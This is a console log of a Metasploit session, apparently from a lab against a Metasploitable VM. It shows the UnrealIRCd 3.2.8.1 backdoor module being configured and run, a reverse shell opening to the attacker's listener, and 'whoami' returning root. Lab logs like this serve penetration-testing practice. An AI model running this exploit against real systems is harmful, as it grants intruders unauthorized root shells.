 Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.126.130 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit
/basics/using-metasploit.html
RPORT 6667 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.126.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set lport 4445
lport => 4445
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 192.168.126.128:4445
[*] 192.168.126.130:6667 - Connected to 192.168.126.130:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
[*] 192.168.126.130:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo uyUDDScfmbkVaDvA;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "uyUDDScfmbkVaDvA\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.126.128:4445 -> 192.168.126.130:33961) at 2024-04-21 14:29:00 -0400
whoami
root